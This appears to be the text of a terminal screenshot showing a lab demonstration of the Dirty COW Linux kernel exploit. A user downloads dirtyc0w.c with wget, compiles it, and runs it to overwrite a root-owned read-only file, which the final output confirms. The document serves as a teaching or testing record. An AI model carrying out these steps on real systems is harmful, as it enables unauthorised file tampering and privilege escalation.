 vagrant@vagrant: ~
vagrant@vagrant:~$ whoami
vagrant
vagrant@vagrant:~$ id
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),111(lp
admin),112(sambashare)
vagrant@vagrant:~$ sudo su
root@vagrant:/home/vagrant# echo not_for_write > root_file
root@vagrant:/home/vagrant# chmod 0404 root_file
root@vagrant:/home/vagrant# ls -l
total 4
-r-----r-- 1 root root 14 Mar  1 12:54 root_file
root@vagrant:/home/vagrant# exit
exit
vagrant@vagrant:~$ echo add_some_text > root_file
-bash: root_file: Permission denied
vagrant@vagrant:~$ wget https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
--2020-03-01 12:56:30--  https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.76.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.76.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2826 (2.8K) [text/plain]
Saving to: `dirtyc0w.c'
100%[===================================================================>] 2,826       --.-K/s   in 0s
2020-03-01 12:56:31 (46.1 MB/s) - `dirtyc0w.c' saved [2826/2826]
vagrant@vagrant:~$ gcc -pthread dirtyc0w.c -o dirtyc0w
vagrant@vagrant:~$ ls
dirtyc0w  dirtyc0w.c  root_file
vagrant@vagrant:~$ ./dirtyc0w root_file x_x
mmap 7efbf7ffb000
procselfmem -100000000
madvise 0
vagrant@vagrant:~$ ls -l
total 20
-rwxrwxr-x 1 vagrant vagrant 9158 Mar  1 12:56 dirtyc0w
-rw-rw-r-- 1 vagrant vagrant 2826 Mar  1 12:56 dirtyc0w.c
-r-----r-- 1 root    root      14 Mar  1 12:59 root_file
vagrant@vagrant:~$ cat root_file
x_x_for_write
vagrant@vagrant:~$